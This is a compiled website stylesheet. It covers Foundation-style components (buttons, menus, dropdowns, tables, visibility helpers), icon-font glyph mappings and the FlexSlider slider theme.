.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.11111rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #224391; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #1b3674; color: #fefefe; }

.button-group.secondary .button { background-color: #3abf0d; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #2e990a; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #222222; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d7e0f6; }

.callout.secondary { background-color: #defcd4; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: transparent; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #020202; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #224391; color: #fefefe; }

.label.secondary { background: #3abf0d; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #222222; }

tfoot { background: #f1f1f1; color: #222222; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(34, 67, 145, 0.5); box-shadow: 0 0 6px 1px rgba(34, 67, 145, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, #page-id-8 .row.column::before, #page-id-8 .row.columns::before, .shipping-header::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

